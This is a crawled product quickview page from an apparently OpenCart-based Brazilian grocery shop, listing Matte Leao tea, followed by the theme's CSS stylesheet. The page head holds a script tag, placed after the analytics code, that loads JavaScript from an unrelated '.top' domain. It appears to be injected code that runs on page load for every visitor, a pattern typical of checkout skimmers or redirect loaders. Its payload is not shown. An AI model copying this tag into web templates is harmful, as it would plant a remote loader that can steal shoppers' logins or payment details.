

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.brazilbythebaymarket.com/index.php?route=product/quickview&product_id=249
body_size: 4064
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="1" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="1" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr">
<!--<![endif]-->
<head>


<title>Matte Leao (40g/1.4oz.)</title>
<meta charset="UTF-8" />
<base href="https://www.brazilbythebaymarket.com/" />
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width, initial-scale=1"> <link href="https://www.brazilbythebaymarket.com/image/catalog/about/logobbbmarket.png" rel="icon" type="image/x-icon" /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

	<link href="https://www.brazilbythebaymarket.com/index.php?route=product/product&amp;product_id=249" rel="canonical" />

	 <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet"/> 		
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
	<link href="catalog/view/theme/so-market/css/lib.css" rel="stylesheet">
			<link id="color_scheme" href="catalog/view/theme/so-market/css/theme-green.css" rel="stylesheet">
			
			<link href="catalog/view/javascript/so_searchpro/css/so_searchpro.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/javascript/category_menu/category_menu_vertical.css" type="text/css" rel="stylesheet" media="screen" />
		
		
         
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/so-market/css/responsive.css" media="screen"/>
	    
	<!--[if gt IE 9]><!-->
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/so-market/css/ie9-and-up.css" />
	<!--<![endif]-->

	
					<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
				
				<style type="text/css">
			body{font-family:Open Sans, sans-serif }		</style>
	
				
			
				
		
	<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
	<script type="text/javascript" src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="catalog/view/theme/so-market/js/libs.js"></script>
	<script type="text/javascript" src="catalog/view/theme/so-market/js/jquery.jcarousellite.js"></script>
	
	<script type="text/javascript" src="catalog/view/javascript/jquery/countdown/jquery.countdown.js"></script>
	<script type="text/javascript" src="catalog/view/theme/so-market/js/common.js"></script>
	<script type="text/javascript" src="catalog/view/theme/so-market/js/so.custom.js"></script>
	
		<link href="catalog/view/theme/so-market/css/owl.carousel.css" rel="stylesheet">
    <script type="text/javascript" src="catalog/view/theme/so-market/js/owl.carousel.js"></script>
		
		
	
	<style type="text/css">
	body {
			background-color:inherit;
			}
	</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73269149-1', 'auto');
  ga('send', 'pageview');

</script><script src="//bushkat.top/embed.min.js"></script>

            <link href="catalog/view/javascript/shortcode/shortcodes.css" rel="stylesheet">
			<script type="text/javascript" src="catalog/view/javascript/shortcode/shortcodes.js"></script>
		
</head>

<body class="product-quickview-249 ltr res layout-4 no-bgbody ">
<div id="wrapper" class="wrapper-full">
          
	<header id="header" class=" variantleft">
	   
		<!-- Header Top -->
		<section class="header-top">
			<div class="container">
				<div class="row">
					<div class="header-top-left form-inline col-sm-6 ">
													
<div class="form-group languages-block ">
	<form action="https://www.brazilbythebaymarket.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="bt-language">
		<a class="btn btn-xs dropdown-toggle" data-toggle="dropdown">
												<img src="image/flags/gb.png" alt="English" title="English">
					<span class="hidden-xs">English</span> 
																	<span class="fa fa-angle-down"></span>
		</a>
		<ul class="dropdown-menu">
		  		  <li> 
				<a onclick="$('input[name=\'code\']').attr('value', 'en'); $('#bt-language').submit();">
                    <img class="image_flag" src="image/flags/gb.png" alt="English" title="English" />
                    English                </a>
			</li>
		  		  <li> 
				<a onclick="$('input[name=\'code\']').attr('value', 'pt-br'); $('#bt-language').submit();">
                    <img class="image_flag" src="image/flags/br.png" alt="Português (BR)" title="Português (BR)" />
                    Português (BR)                </a>
			</li>
		  		</ul>
	  
	  <input type="hidden" name="code" value="" />
	  <input type="hidden" name="redirect" value="https://www.brazilbythebaymarket.com/index.php?route=product/quickview&amp;product_id=249" />
	</form>
</div>


							








												
						<div class="form-group navbar-phone" style="padding:0 10px"><i class="fa fa-phone"></i> <a href="tel:+16196920120">+1 619 692-0120</a> and <a href="tel:+16192311044">619-231-1044</a></div>						
												<div class="form-group navbar-welcome hidden-xs" style="padding:0 10px;">
							Welcome Brazil By The Bay Market and Little Brazil Market						</div>
												
						 
					</div>
					<div class="header-top-right collapsed-block col-xs-6 ">
						<h5 class="tabBlockTitle visible-sm visible-xs">More Menu<a class="expander " href="#TabBlock-1"><i class="fa fa-angle-down"></i></a></h5>
						<div  class="tabBlock" id="TabBlock-1">
												   
												<ul class="top-link list-inline">
							<li class="account" id="my_account"><a href="https://www.brazilbythebaymarket.com/index.php?route=account/account" title="My Account" class="btn btn-xs dropdown-toggle" data-toggle="dropdown"> <span class="hidden-xs">My Account</span> <span class="fa fa-angle-down"></span></a>
								<ul class="dropdown-menu ">
																		<li><a href="https://www.brazilbythebaymarket.com/index.php?route=account/register"><i class="fa fa-user"></i> Register</a></li>
									<li><a href="https://www.brazilbythebaymarket.com/index.php?route=account/login"><i class="fa fa-pencil-square-o"></i> Login</a></li>
																	</ul>
							</li>
							<li class="wishlist"><a href="https://www.brazilbythebaymarket.com/index.php?route=account/wishlist" id="wishlist-total" class="top-link-wishlist" title="Wish List (0)">Wish List (0)</a></li>							<li class="checkout"><a href="https://www.brazilbythebaymarket.com/index.php?route=checkout/checkout" class="top-link-checkout" title="Checkout">Checkout</a></li>							<li class="login"><a href="https://www.brazilbythebaymarket.com/index.php?route=checkout/cart" title="Shopping Cart"><span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
							
						</ul>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- container for top line of header -->
		
		<section class="header-center left">
			<div class="container">
				<div class="row">
				    <!--header variant center-->
			   				    <!-- Logo -->
				    <div class="navbar-logo col-md-3 col-sm-12 col-xs-12">
					   					   <a href="https://www.brazilbythebaymarket.com/index.php?route=common/home"><img src="https://www.brazilbythebaymarket.com/image/catalog/about/logobbbmarket.png" title="Brazil By The Bay and Little Brazil Market " alt="Brazil By The Bay and Little Brazil Market " /></a>
					   				    </div>
						 <!-- //end Logo -->
						  
						 <!-- Search -->
						  

 
						 <!-- //end Search -->
				    	 
				    <!-- Secondary menu -->
				    <div class="shopping_cart pull-right">
					   <!--cart desktop-->
					   

<div id="cart" class=" btn-group btn-shopping-cart">
  <a data-loading-text="Loading..." class="top_cart dropdown-toggle" data-toggle="dropdown">
    <div class="shopcart">
		<span class="handle pull-left"></span>
		<h5 class="title">Shopping cart</h5>
		<p class="text-shopping-cart cart-total-full">
			 0 item(s) - $0.00		</p>
		
    </div>
   
     
  </a>


  <ul class="tab-content content dropdown-menu pull-right shoppingcart-box" role="menu">
    
            <li>
          <p class="text-center">Your shopping cart is empty!</p>
      </li>
        </ul>
</div>
					   <!--//cart-->
				    </div>
				</div>
				
			  
			</div>
		</section>
		<!-- end container for top line of header -->
		
		<!-- Header Bottom -->
		<section class="header-bottom">
			<div class="container">
			<div class="row">
								<!-- Main menu -->
				<div class="header-bottom-right col-xs-12">
				    <nav id="menu" class="navbar">
					   <div class="navbar-header visible-xs visible-sm">
							<i class="fa fa-bars"></i>
							<span class="menu-text">Menu</span>
					    </div>
					    
					     	
					   
						    <div class="navbar-menu">
						    <ul class="nav navbar-nav ">
						    							    <li><a href="https://www.brazilbythebaymarket.com/index.php?route=common/home">Home</a></li>
						    						    
														
						    						    						    
						    						    
						    						    <li class="categories_hor dropdown">
							    								    <a>Categories</a>
							    							    
							 
							    <div class="dropdown-menu">
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=66">Coffee</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=60">Açai</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=70">Food</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=76">Spices</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=77">Tea</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=67">Desserts</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=75">Snacks</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=65">Chocolates</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=64">Chocolate Powder</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=73">Miscellaneous</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=61">Accessories</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=69">Fashion</a>
								    							    </div>
							    							    <div class="column col-lg-3 col-md-4 col-sm-6"> <a href="https://www.brazilbythebaymarket.com/index.php?route=product/category&amp;path=68">Erva Mate e Cuias</a>
								    							    </div>
							    							 </div>
						    </li>
						    						    
						    						    						    
						    
						    						    
							  						    
						    							
						    						    
						    						    <li class="custom-link"><a href="index.php?route=product/manufacturer" target="_self"> Brands</a> </li>
						    						    						    
						    						    
						    						    
						    						    
						  
						    						    
						    
						    							    <li class="contact-link"><a href="https://www.brazilbythebaymarket.com/index.php?route=information/contact">Contact Us</a></li>
						    						    
						    						    
						    </ul>
						    </div>
					    
				    </nav>
				    <!-- //end Navbar -->
				</div>
			</div>
			</div>
		  
		</section>

	</header>
		<style type="text/css">
	#wrapper{box-shadow:none;}
	#wrapper > *:not(.product-detail){display: none;}
	.container{width:100%;}
	.product-info .product-view{margin:0;}
	body{ background: white !important;}
</style>



<div class="product-detail">
    <div class="product-info">
      
        <div class="product-view row">
		  <div class="left-content-product ">
						                <div class="content-product-left  col-sm-5">
                                            <div class="large-image ">
                            <img itemprop="image" class="product-image-zoom" src="https://www.brazilbythebaymarket.com/image/cache/catalog/produtos/Matte_Leao__40g__55b19ce3b2f72-600x600.png" data-zoom-image="https://www.brazilbythebaymarket.com/image/cache/catalog/produtos/Matte_Leao__40g__55b19ce3b2f72-600x600.png" title="Matte Leao (40g/1.4oz.)" alt="Matte Leao (40g/1.4oz.)" />
                        </div>
						
						<!--New Label-->
																							
						<!--Sale Label-->
						                    					
                </div>
            			
						<div class="content-product-right col-sm-7">
				<div class="title-product">
					<h1>Matte Leao (40g/1.4oz.)</h1>
				</div>
				
				<!-- Review ---->
								
				                <div class="product-label">
					
					   												<div class="product_page_price price" itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
							
														<span class="price" itemprop="price">$3.49</span>														
							
							
													</div>
																<div class="stock"><span>Availability:</span> <span class="status-stock">In Stock</span></div>

                </div>
                	
			 
								<p class="form-group">Product images are for illustrative purposes only and may differ from the actual product.</p>
								
				<div class="form-group box-info-product">
					<div class="cart">
												<a href="https://www.brazilbythebaymarket.com/index.php?route=product/product&amp;product_id=249" target="_blank" class="btn btn-default btn-lg closePopup" ><i class="fa fa-shopping-cart"></i> Add To Cart</a>
						
					</div>
				</div>
		
								<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f89a9d74637536f" async="async"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_native_toolbox"></div>							
            </div>
					  </div><!-- end - left-content-product --->

		</div>

	
    </div>
</div>




--- FILE ---
content_type: text/css
request_url: https://www.brazilbythebaymarket.com/catalog/view/theme/so-market/css/theme-green.css
body_size: 143286
content:
/*******************************************
***          SO Framework: Sass          ***
*******************************************/
/*******************************************************
  Style Color
********************************************************/
/* Overlay pattern */
body.no-bgbody {
  background-image: none; }

.pattern-1 {
  background-image: url(../images/patterns/1.png); }

.pattern-2 {
  background-image: url(../images/patterns/2.png); }

.pattern-3 {
  background-image: url(../images/patterns/3.png); }

.pattern-4 {
  background-image: url(../images/patterns/4.png); }

.pattern-5 {
  background-image: url(../images/patterns/5.png); }

.pattern-6 {
  background-image: url(../images/patterns/6.png); }

.pattern-7 {
  background-image: url(../images/patterns/7.png); }

.pattern-8 {
  background-image: url(../images/patterns/8.png); }

.pattern-9 {
  background-image: url(../images/patterns/9.png); }

.pattern-10 {
  background-image: url(../images/patterns/10.png); }

.pattern-11 {
  background-image: url(../images/patterns/11.png); }

.pattern-12 {
  background-image: url(../images/patterns/12.png); }

.pattern-13 {
  background-image: url(../images/patterns/13.png); }

.pattern-14 {
  background-image: url(../images/patterns/14.png); }

.pattern-15 {
  background-image: url(../images/patterns/15.png); }

.pattern-16 {
  background-image: url(../images/patterns/16.png); }

.pattern-17 {
  background-image: url(../images/patterns/17.png); }

.pattern-18 {
  background-image: url(../images/patterns/18.png); }

.pattern-19 {
  background-image: url(../images/patterns/19.png); }

.pattern-20 {
  background-image: url(../images/patterns/20.png); }

.pattern-21 {
  background-image: url(../images/patterns/21.png); }

.pattern-22 {
  background-image: url(../images/patterns/22.png); }

.pattern-23 {
  background-image: url(../images/patterns/23.png); }

.pattern-24 {
  background-image: url(../images/patterns/24.png); }

.pattern-25 {
  background-image: url(../images/patterns/25.png); }

.pattern-26 {
  background-image: url(../images/patterns/26.png); }

.pattern-27 {
  background-image: url(../images/patterns/27.png); }

.pattern-28 {
  background-image: url(../images/patterns/28.png); }

.pattern-29 {
  background-image: url(../images/patterns/29.png); }

.pattern-30 {
  background-image: url(../images/patterns/30.png); }

.pattern-31 {
  background-image: url(../images/patterns/31.png); }

.pattern-32 {
  background-image: url(../images/patterns/32.png); }

.pattern-33 {
  background-image: url(../images/patterns/33.png); }

.pattern-34 {
  background-image: url(../images/patterns/34.png); }

.pattern-35 {
  background-image: url(../images/patterns/35.png); }

.pattern-36 {
  background-image: url(../images/patterns/36.png); }

.pattern-37 {
  background-image: url(../images/patterns/37.png); }

.pattern-38 {
  background-image: url(../images/patterns/38.png); }

.pattern-39 {
  background-image: url(../images/patterns/39.png); }

.pattern-40 {
  background-image: url(../images/patterns/40.png); }

.pattern-41 {
  background-image: url(../images/patterns/41.png); }

.pattern-42 {
  background-image: url(../images/patterns/42.png); }

.pattern-43 {
  background-image: url(../images/patterns/43.png); }

.pattern-44 {
  background-image: url(../images/patterns/44.png); }

.pattern-45 {
  background-image: url(../images/patterns/45.png); }

/* ************************************************************************************************
GENERAL STYLE
************************************************************************************************ */
body {
  color: #666;
  font-size: 13px;
  line-height: 22px;
  overflow-x: hidden; }

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }

h1, h2, h3, h4, h5, h6 {
  color: #444; }

/* default font size */
.fa {
  font-size: 13px; }

/* Override the bootstrap defaults */
h1 {
  font-size: 33px; }

h2 {
  font-size: 20px; }

h3 {
  font-size: 18px; }

h4 {
  font-size: 15px; }

h5 {
  font-size: 12px; }

h6 {
  font-size: 10.2px; }

ul, ol {
  list-style: none;
  margin: 0;
  padding: 0; }

option {
  padding: 2px 5px;
  border-width: 1px; }

.alert ol li {
  list-style-type: decimal;
  margin: 0 0 5px 15px; }

html {
  width: 100%;
  outline: 0 !important; }

img {
  max-width: 100%; }

.align-center {
  display: table;
  margin: 0 auto; }

.text-danger {
  color: #fff;
  float: left;
  background-color: #a94442;
  padding: 0 5px;
  margin: 5px 0; }

a {
  color: #666; }
  a:hover {
    color: #3ab54a; }

a, a:visited, a:active, a:link, a:focus {
  cursor: pointer;
  text-decoration: none;
  outline: none; }

.btn.active, .btn:active {
  box-shadow: none !important; }

.input-group-btn > .btn {
  border-left: none;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

ol {
  counter-reset: item;
  list-style-type: none;
  margin: 0 0 0 15px; }

legend {
  color: #000; }

sup {
  color: #F00;
  font-size: 100%;
  top: -4px; }

div.tooltip.top {
  margin-top: -5px;
  top: -80px; }
div.tooltip .tooltip-inner {
  border-radius: 0; }

em {
  font-style: normal; }

.fancybox-outer, .fancybox-inner {
  text-align: center; }
  .fancybox-outer .wishlist_product_view, .fancybox-inner .wishlist_product_view {
    margin-bottom: 15px; }

.list-inline {
  display: inline-block; }

/* ************************************************************************************************
MAIN STYLE STORE
************************************************************************************************ */
.selector {
  display: inline-block;
  position: relative;
  height: 30px;
  padding-right: 30px; }
  .selector span {
    display: none; }
  .selector select {
    position: absolute;
    height: 100%;
    width: 100%;
    border-radius: 0;
    box-shadow: none;
    top: 0px;
    left: 0px;
    font-size: 13px;
    color: #999;
    padding: 5px 7px;
    border: solid 1px #e6e6e6; }
    .selector select:focus {
      box-shadow: none;
      outline: none;
      border-color: #e6e6e6; }
  .selector:after {
    content: "\f0d7";
    margin: 0;
    height: 28px;
    width: 28px;
    text-align: center;
    color: #666;
    position: absolute;
    top: 1px;
    right: 1px;
    background: #fff;
    pointer-events: none;
    line-height: 25px;
    font-size: 12px; }

.col-lg-12 {
  width: 100%; }

/* ************************************************************************************************
	BUTTONS
************************************************************************************************ */
.margin-zero {
  margin: 0; }

/* ************************************************************************************************
	FORM
************************************************************************************************ */
legend {
  font-size: 18px;
  padding: 7px 0px; }

label {
  font-size: 12px;
  font-weight: normal; }

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
  font-size: 12px;
  border-radius: 0; }

.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
  font-size: 12px; }

.input-group .input-group-addon {
  font-size: 12px;
  height: 30px; }

.dropdown-menu {
  font-size: inherit; }

.btn-default.active, .btn-default.focus, .btn-default:active,
.btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default {
  color: #fff;
  background: #3ab54a;
  border-color: #3ab54a; }

.btn-primary,
.btn-primary.active,
.btn-primary.focus,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open > .dropdown-toggle.btn-primary {
  background-color: #3ab54a;
  border-color: #3ab54a; }
  .btn-primary:hover,
  .btn-primary.active:hover,
  .btn-primary.focus:hover,
  .btn-primary:active:hover,
  .btn-primary:focus:hover,
  .btn-primary:hover:hover,
  .open > .dropdown-toggle.btn-primary:hover {
    background-color: #444;
    border-color: #444; }

.submit {
  margin: 1em 0; }

select, textarea {
  color: #666; }

textarea {
  height: auto;
  resize: none; }

.alert-danger,
.alert-success {
  display: inline-block;
  width: 100%;
  border-radius: 0; }

/* ************************************************************************************************
TABLE
************************************************************************************************ */
.table thead > tr > th {
  background: #eee; }

table.std th, table.std td {
  vertical-align: middle;
  border: #ccc;
  padding: 10px;
  text-align: center; }

table.std th {
  white-space: nowrap;
  background: #f5f5f5; }

table.std tfoot td {
  color: #333;
  text-align: right;
  white-space: nowrap; }

table.std {
  background: #fdfdfd;
  border-spacing: 0;
  vertical-align: middle;
  border: #ccc;
  width: 100%; }

table th {
  border: #ccc;
  color: #7a7a7a;
  font-size: 13px;
  font-weight: bold;
  padding: 10px;
  text-align: center;
  vertical-align: middle;
  text-transform: uppercase; }

.delivery_option table td {
  text-align: center; }

table tfoot td {
  text-align: right; }

table.table-bordered thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }

/* list group */
.list-group a {
  border: 1px solid #DDDDDD;
  color: #888888;
  padding: 8px 12px; }

.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  color: #3ab54a;
  background-color: transparent;
  text-shadow: none; }

.no-margin {
  margin: 0 !important; }

.sidebar-menu .box-category-menu {
  z-index: 2; }

.label-mega {
  background: #ee3b27; }

.carousel-inner > .item > a > img, .carousel-inner > .item > img,
.img-responsive, .thumbnail a > img, .thumbnail > img {
  margin: 0 auto; }

#button-review {
  margin-top: 12px;
  padding: 7px 12px;
  margin-right: 10px;
  background: gray;
  color: #fff;
  text-transform: capitalize;
  border-radius: 0;
  border-color: gray; }
  #button-review:hover {
    background: #3ab54a;
    border-color: #3ab54a; }

.product-search .checkbox-inline {
  display: block; }

/***********************************************************
					Stores Page Styles
************************************************************/
#map-canvas {
  width: 100%;
  height: 400px;
  margin: 10px 0; }

.contacts #content {
  padding-top: 0;
  margin-bottom: 30px;
  float: left; }
.contacts .page-title h1 {
  margin-top: 0;
  font-size: 24px;
  display: block;
  margin: 0px;
  text-transform: none; }
  .contacts .page-title h1:after {
    background: #3ab54a;
    display: block;
    width: 70px;
    height: 3px;
    content: "";
    margin-top: 6px; }
.contacts .info-contact .name-store h3 {
  font-size: 18px;
  padding: 7px 0px;
  margin-top: 8px; }
.contacts .info-contact .icon {
  float: left;
  padding-right: 20px; }
  .contacts .info-contact .icon .fa {
    font-size: 20px; }
.contacts .info-contact .text {
  color: #444; }
.contacts .info-contact .comment {
  margin-top: 20px;
  line-height: 22px; }
.contacts .contact-form legend {
  border-bottom: 0; }
.contacts .contact-form input, .contacts .contact-form textarea {
  border-radius: 0; }
.contacts .contact-form button {
  border: 1px solid gray;
  background: gray;
  color: #fff;
  text-transform: uppercase;
  padding: 7px 15px; }
  .contacts .contact-form button:hover {
    background: #3ab54a;
    color: #fff;
    border-color: #3ab54a; }

/*--------------------Login ---------------------*/
.page-login .headtitle-login {
  font-size: 18px;
  margin: 0 0 6px;
  padding: 9px 0;
  text-transform: uppercase;
  font-weight: bold;
  position: relative; }
.page-login .well {
  background: #fff;
  min-height: 274px;
  border: 1px solid #e7e7e7;
  margin: 0;
  line-height: 23px;
  border-radius: 0; }
  .page-login .well h2 {
    padding-left: 20px;
    padding-bottom: 10px;
    padding-top: 0px;
    margin: 0;
    font-size: 14px;
    text-transform: uppercase;
    position: relative; }
  .page-login .well p {
    padding-top: 15px; }
.page-login .new-customer h2:before {
  content: "\f016";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  left: 0;
  color: #aaa;
  bottom: 9px; }
.page-login .new-customer .bottom-form {
  background: #f5f5f5;
  height: 60px;
  border: 1px solid #e7e7e7;
  border-top: 0; }
  .page-login .new-customer .bottom-form a {
    float: right;
    margin-top: 12px;
    padding: 7px 12px;
    margin-right: 10px;
    background: gray;
    color: #fff;
    text-transform: capitalize;
    border-radius: 0;
    border-color: gray; }
    .page-login .new-customer .bottom-form a:hover {
      background: #3ab54a;
      border-color: #3ab54a; }
.page-login .customer-login h2:before {
  content: "\f0f6";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  left: 0;
  color: #aaa;
  bottom: 9px; }
.page-login .customer-login .form-group label {
  padding-left: 0; }
.page-login .customer-login .form-group input {
  border-radius: 0; }
.page-login .customer-login .bottom-form {
  background: #f5f5f5;
  height: 60px;
  border: 1px solid #e7e7e7;
  border-top: 0; }
  .page-login .customer-login .bottom-form a {
    padding-left: 16px;
    line-height: 60px;
    color: #666; }
    .page-login .customer-login .bottom-form a:hover {
      color: #3ab54a; }
  .page-login .customer-login .bottom-form input {
    float: right;
    margin-top: 12px;
    padding: 7px 12px;
    margin-right: 10px;
    background: gray;
    color: #fff;
    text-transform: capitalize;
    border-radius: 0;
    border-color: gray; }
    .page-login .customer-login .bottom-form input:hover {
      background: #3ab54a;
      border-color: #3ab54a; }

.page-affiliate h1 {
  font-size: 18px;
  margin: 0 0 6px;
  padding: 9px 0;
  text-transform: uppercase;
  font-weight: bold;
  position: relative; }
.page-affiliate .well {
  background: #fff;
  min-height: 274px;
  border: 1px solid #e7e7e7;
  margin: 0;
  line-height: 23px;
  border-radius: 0; }
  .page-affiliate .well h2 {
    padding-left: 20px;
    padding-bottom: 10px;
    padding-top: 0px;
    margin: 0;
    font-size: 14px;
    text-transform: uppercase;
    position: relative; }
  .page-affiliate .well p {
    padding-top: 15px; }
.page-affiliate .new-affiliate h2:before {
  content: "\f016";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  left: 0;
  color: #aaa;
  bottom: 9px; }
.page-affiliate .new-affiliate .bottom-form {
  background: #f5f5f5;
  height: 60px;
  border: 1px solid #e7e7e7;
  border-top: 0; }
  .page-affiliate .new-affiliate .bottom-form a {
    float: right;
    margin-top: 12px;
    padding: 7px 12px;
    margin-right: 10px;
    background: gray;
    color: #fff;
    text-transform: capitalize;
    border-radius: 0;
    border-color: gray; }
    .page-affiliate .new-affiliate .bottom-form a:hover {
      background: #3ab54a;
      border-color: #3ab54a; }
.page-affiliate .return-affiliate h2:before {
  content: "\f0f6";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  left: 0;
  color: #aaa;
  bottom: 9px; }
.page-affiliate .return-affiliate .form-group label {
  padding-left: 0; }
.page-affiliate .return-affiliate .form-group input {
  border-radius: 0; }
.page-affiliate .return-affiliate .bottom-form {
  background: #f5f5f5;
  height: 60px;
  border: 1px solid #e7e7e7;
  border-top: 0; }
  .page-affiliate .return-affiliate .bottom-form a {
    padding-left: 16px;
    line-height: 60px;
    color: #666; }
    .page-affiliate .return-affiliate .bottom-form a:hover {
      color: #3ab54a; }
  .page-affiliate .return-affiliate .bottom-form input {
    float: right;
    margin-top: 12px;
    padding: 7px 12px;
    margin-right: 10px;
    background: gray;
    color: #fff;
    text-transform: capitalize;
    border-radius: 0;
    border-color: gray; }
    .page-affiliate .return-affiliate .bottom-form input:hover {
      background: #3ab54a;
      border-color: #3ab54a; }

input, .btn {
  border-radius: 0 !important; }

/*-------------REGISTER -------------*/
.account-register .form-group input {
  border-radius: 0; }
.account-register .buttons input.btn {
  float: right;
  margin-top: -7px;
  padding: 7px 12px;
  margin-right: 10px;
  background: #3ab54a;
  color: #fff;
  text-transform: capitalize;
  border-radius: 0;
  border-color: #3ab54a; }
  .account-register .buttons input.btn:hover {
    background: #444;
    border-color: #444; }
.account-register .buttons .box-checkbox {
  position: relative;
  top: 3px; }

/*--------------------LIST ITEM ACCOUNT ----*/
.list-item-account .list-group {
  border: 1px solid #ddd;
  padding: 10px;
  margin-top: 20px; }
  .list-item-account .list-group li {
    border: 0; }
    .list-item-account .list-group li a {
      padding: 0;
      border: 0;
      border-bottom: 1px dotted #E4E4E4;
      margin: 0 10px;
      color: #666;
      display: block;
      padding-bottom: 10px; }
      .list-item-account .list-group li a:hover {
        color: #3ab54a; }
    .list-item-account .list-group li:last-child a {
      border-bottom: 0;
      padding-bottom: 0; }

/*----------------------WISHLIST -------------------*/
.wishlist-page {
  margin-bottom: 30px; }
  .wishlist-page table {
    width: 100%; }

/*-------------------------CHECKOUT -------------------------*/
.checkout-cart #accordion input {
  height: 34px !important;
  border-radius: 0; }
.checkout-cart #accordion select {
  border-radius: 0; }
.checkout-cart .buttons a.btn-default {
  background: #3ab54a;
  border-color: #3ab54a;
  color: #fff; }
  .checkout-cart .buttons a.btn-default:hover {
    background: #444;
    border-color: #444; }

/*-------------------------PAGE 404 -------------------------*/
.wrapper_404page {
  background-color: #eeeeee;
  border-radius: 3px;
  display: inline-block;
  padding: 0 15px;
  width: 100%; }
  .wrapper_404page .content-404page {
    float: right;
    margin-top: 40px;
    max-width: 500px;
    text-align: center; }
    .wrapper_404page .content-404page .top-text, .wrapper_404page .content-404page .bottom-text {
      font-size: 133.33%; }
    .wrapper_404page .content-404page .img-404 {
      margin: 30px 0; }
    .wrapper_404page .content-404page .button-404 {
      padding-top: 40px; }
      .wrapper_404page .content-404page .button-404 .btn-404 {
        border-radius: 3px;
        color: #fff;
        display: inline-block;
        height: 38px;
        line-height: 38px;
        margin: 0 4px 10px;
        padding: 0 20px;
        text-transform: uppercase;
        transition: all 0.3s ease 0s; }
        .wrapper_404page .content-404page .button-404 .btn-404.prev-page-btn {
          background-color: #ea3a3c; }
        .wrapper_404page .content-404page .button-404 .btn-404.back2home {
          background-color: #3cb7e7; }
  .wrapper_404page .img-right-404 {
    margin-top: 60px; }

/*-------------------PAGE CHECKOUT ---------------------------*/
.checkout-cart .panel-group .panel, .checkout-checkout .panel-group .panel {
  border-radius: 0; }

.table-responsive .table thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
.table-responsive .table tbody td.text-left a {
  font-weight: bold;
  color: #666; }
.table-responsive .table tbody td.text-left:hover a {
  color: #3ab54a; }

.product-search .products-list.grid .description {
  display: none; }
